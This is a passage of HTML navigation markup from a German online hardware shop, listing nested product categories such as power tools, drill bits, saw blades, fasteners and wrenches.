href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/baubeschlaege"><span>Baubeschläge</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge" class="level-top"><span>Elektrowerkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/druckluftwerkzeuge"><span>Druckluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen"><span>Löten &amp; Schweißen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-2-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/loeten"><span>Löten</span></a></li><li class="nav-item level2 nav-5-2-2 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/schweissen"><span>Schweißen</span></a></li></ul></li><li class="nav-item level1 nav-5-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge"><span>Akku-Werkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-3-3 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/ersatz-akkus-ladegeraete"><span>Ersatz-Akkus &amp; Ladegeräte</span></a></li><li class="nav-item level2 nav-5-3-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-saegen"><span>Akku-Sägen</span></a></li><li class="nav-item level2 nav-5-3-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schrauber-akku-bohrschrauber"><span>Akku-Schrauber &amp; Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-6 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-lampe"><span>Akku-Lampe</span></a></li><li class="nav-item level2 nav-5-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrmaschine-akku-bohrhammer"><span>Akku-Bohrmaschine &amp; Akku-Bohrhammer</span></a></li><li class="nav-item level2 nav-5-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schleifgeraete"><span>Akku-Schleifgeräte</span></a></li><li class="nav-item level2 nav-5-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrschrauber"><span>Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-nagler"><span>Akku-Nagler</span></a></li><li class="nav-item level2 nav-5-3-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-blindnietgeraet"><span>Akku-Blindnietgerät</span></a></li><li class="nav-item level2 nav-5-3-12 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-multifunktionswerkzeuge"><span>Akku-Multifunktionswerkzeuge</span></a></li></ul></li><li class="nav-item level1 nav-5-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/heissluftwerkzeuge"><span>Heißluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen"><span>Elektro-Sägen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-5-13 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/kapp-und-gehrungssagen"><span>Kapp-und Gehrungssägen</span></a></li><li class="nav-item level2 nav-5-5-14 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/saegen-zubehoer"><span>Sägen-Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen"><span>Elektro-Bohrmaschinen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-6-15 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level2 nav-5-6-16 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/kernbohrmaschinen"><span>Kernbohrmaschinen</span></a></li><li class="nav-item level2 nav-5-6-17 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrzubehoer"><span>Bohrzubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/fraesmaschinen"><span>Fräsmaschinen</span></a></li><li class="nav-item level1 nav-5-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/ruehrwerke"><span>Rührwerke</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/gewindeschneidmaschine"><span>Gewindeschneidmaschine</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level1 nav-5-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schleifmaschinen"><span>Schleifmaschinen</span></a></li><li class="nav-item level1 nav-5-12 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/multifunktionswerkzeug"><span>Multifunktionswerkzeug</span></a></li><li class="nav-item level1 nav-5-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schlagschrauber"><span>Schlagschrauber</span></a></li><li class="nav-item level1 nav-5-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge"><span>Sanitärwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-14-18 first last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge/rohrreinigungsmaschinen"><span>Rohrreinigungsmaschinen</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-6 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge" class="level-top"><span>Werkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 active first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung"><span>Materialbearbeitung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-1-1 active first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/bohrer"><span>Bohrer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer"><span>Steinbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/hammerbohrer"><span>Hammerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/steinbohrer"><span>Steinbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/schlagwerkzeuge"><span>Schlagwerkzeuge</span></a></li><li class="nav-item level4 nav-6-1-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/fliesen-und-glasbohrer"><span>Fliesen- und Glasbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-5 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen"><span>Diamant-Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/zubehor-zu-bohrkronen"><span>Zubehör zu Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-7 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen-satze"><span>Diamant-Bohrkronen-Sätze</span></a></li><li class="nav-item level4 nav-6-1-1-1-8 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/bohrerhalter-und-verlangerungen-fur-bohrer-sds-max-sds-plus"><span>Bohrerhalter und Verlängerungen für Bohrer SDS-max, SDS-plus</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-2 active nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer"><span>Holzbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-2-9 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/forstnerbohrer"><span>Forstnerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/spiralbohrer-fuer-holz"><span>Spiralbohrer für Holz</span></a></li><li class="nav-item level4 nav-6-1-1-2-11 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/kunstbohrer"><span>Kunstbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-12 active current classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer"><span>Schalungsbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-13 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schlangenbohrer"><span>Schlangenbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer"><span>Metallbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-3-14 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/metallbohrer"><span>Metallbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/stufenbohrer"><span>Stufenbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/schalaufbohrer"><span>Schälaufbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-17 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/zentrierbohrer"><span>Zentrierbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/spiralbohrer"><span>Spiralbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-19 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/kernbohrer"><span>Kernbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-20 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/fraesbohrer"><span>Blechschälbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/universalbohrer"><span>Universalbohrer</span></a></li><li class="nav-item level3 nav-6-1-1-5 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/bohrkronen-zentrierspitzen"><span>Bohrkronen &amp; Zentrierspitzen</span></a></li></ul></li><li class="nav-item level2 nav-6-1-2 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/schleifbedarf"><span>Schleifen</span></a></li><li class="nav-item level2 nav-6-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter"><span>Sägeblätter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-3-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen"><span>Lochsägen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-3-6-21 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-zubehoer"><span>Lochsägen Zubehör</span></a></li><li class="nav-item level4 nav-6-1-3-6-22 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-fuer-metall"><span>Lochsägen für Metall</span></a></li><li class="nav-item level4 nav-6-1-3-6-23 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/loechsaegen-fuer-holz"><span>Löchsägen für Holz</span></a></li></ul></li><li class="nav-item level3 nav-6-1-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/spezialsaegeblaetter"><span>Spezialsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/sabelsageblatter"><span>Säbelsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/stichsageblatter"><span>Stichsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/kreissaegeblatt"><span>Kreissägeblatt</span></a></li><li class="nav-item level3 nav-6-1-3-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/tauchsaegeblatt"><span>Tauchsägeblatt</span></a></li></ul></li><li class="nav-item level2 nav-6-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde"><span>Gewinde</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-4-12 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/gewindeschneidwerkzeuge"><span>Gewindeschneidwerkzeuge</span></a></li><li class="nav-item level3 nav-6-1-4-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/gewindebohrer-satze"><span>Gewindebohrer-Sätze</span></a></li><li class="nav-item level3 nav-6-1-4-14 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/maschinengewindebohrer"><span>Maschinengewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/handgewindebohrer"><span>Handgewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/schneideisen"><span>Schneideisen</span></a></li><li class="nav-item level3 nav-6-1-4-17 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/gewindeformer"><span>Gewindeformer</span></a></li></ul></li><li class="nav-item level2 nav-6-1-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/trennscheiben"><span>Trennscheiben</span></a></li><li class="nav-item level2 nav-6-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken"><span>Senken</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-6-18 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senk-bits"><span>Senk-Bits</span></a></li><li class="nav-item level3 nav-6-1-6-19 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/kegelsenker"><span>Kegelsenker</span></a></li><li class="nav-item level3 nav-6-1-6-20 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senkersatze"><span>Senkersätze</span></a></li><li class="nav-item level3 nav-6-1-6-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/querlochsenker"><span>Querlochsenker</span></a></li><li class="nav-item level3 nav-6-1-6-22 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/flachsenker"><span>Flachsenker</span></a></li></ul></li><li class="nav-item level2 nav-6-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/fraeser"><span>Fräsen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-7-23 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-holz"><span>Fräsen für Holz</span></a></li><li class="nav-item level3 nav-6-1-7-24 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-metall"><span>Fräsen für Metall</span></a></li></ul></li><li class="nav-item level2 nav-6-1-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/drehen"><span>Drehen</span></a></li><li class="nav-item level2 nav-6-1-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/spannen"><span>Spannen</span></a></li><li class="nav-item level2 nav-6-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten"><span>Bürsten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-10-25 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/topfbuersten"><span>Topfbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/pinselbuersten"><span>Pinselbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/rundbuersten"><span>Rundbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/kegelbuersten"><span>Kegelbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-29 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/drahtbuersten"><span>Drahtbürsten</span></a></li></ul></li><li class="nav-item level2 nav-6-1-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/polieren"><span>Polieren</span></a></li></ul></li><li class="nav-item level1 nav-6-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik"><span>Befestigungstechnik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-2-12 first classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/fensterrahmenschrauben"><span>Fensterrahmenschrauben</span></a></li><li class="nav-item level2 nav-6-2-13 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/spanplattenschrauben"><span>Spanplattenschrauben</span></a></li><li class="nav-item level2 nav-6-2-14 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/schlossschrauben"><span>Schlossschrauben</span></a></li><li class="nav-item level2 nav-6-2-15 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/senkkopfschrauben"><span>Senkkopfschrauben</span></a></li><li class="nav-item level2 nav-6-2-16 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/holzschrauben"><span>Holzschrauben</span></a></li><li class="nav-item level2 nav-6-2-17 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennaegel-rundkopfnaegel-colinaegel"><span>Streifennägel / Rundkopfnägel / Coilnägel</span></a></li><li class="nav-item level2 nav-6-2-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/befestigungstechnik/kabelbinder"><span>Kabelbinder</span></a></li><li class="nav-item level2 nav-6-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel"><span>Streifennägel </span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-2-19-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel"><span> Rundkopfnägel </span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-2-19-30-24 first last classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel/coilnagel"><span> Coilnägel</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-6-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge"><span>Handwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze"><span>Schraubenschlüssel, Ratschen &amp; Einsätze</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-20-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckschluessel/id/2469/"><span>Steckschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-31-25 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vierkant-steckschluessel/id/2470/"><span>Vierkant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/sechskant-steckschluessel"><span>Sechskant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/dreikant-steckschluessel"><span>Dreikant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesselsatz"><span>Steckschlüsselsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-29 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesseleinsatz"><span>Steckschlüsseleinsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/rohrsteckschluessel"><span>Rohrsteckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-31 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/doppelsteckschluessel"><span>Doppelsteckschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel"><span>Schraubenschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-32-32 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/ringmaulschluessel/id/2476/"><span>Ringmaulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/hakenschluessel"><span>Hakenschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-34 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/stirnlochschluessel"><span>Stirnlochschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-35 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/maulschluessel"><span>Maulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/ringschluessel"><span>Ringschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-37 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/schaltschrankschluessel"><span>Schaltschrankschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-33 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/knarren-ratschen/id/2480/"><span>Knarren &amp; Ratschen</span></a></li><li class="nav-item level3 nav-6-3-20-34 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/adapter-verlaengerungen/id/2481/"><span>Adapter &amp; Verlängerungen</span></a></li><li class="nav-item level3 nav-6-3-20-35 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze/steckschluesseleinsatz-stecknuss"><span>Steckschlüsseleinsatz &amp; Stecknuss</span></a></li></ul></li><li class="nav-item level2 nav-6-3-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/spannzubehoer-spannelemente"><span>Spannzubehör &amp; Spannelemente</span></a></li><li class="nav-item level2 nav-6-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber"><span>Entgrater, Feilen &amp; Schaber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-22-36 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/entgrater"><span>Entgrater</span></a></li><li class="nav-item level3 nav-6-3-22-37 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/feilen"><span>Feilen</span></a></li><li class="nav-item level3 nav-6-3-22-38 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/schaber"><span>Schaber</span></a></li></ul></li><li class="nav-item level2 nav-6-3-23 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/drehmomentwerkzeug"><span>Drehmomentwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge"><span>Lochwerkzeuge &amp; Stanzwerkzeuge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-24-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/blechlocher"><span>Blechlocher</span></a></li><li class="nav-item level3 nav-6-3-24-40 last classic"><a 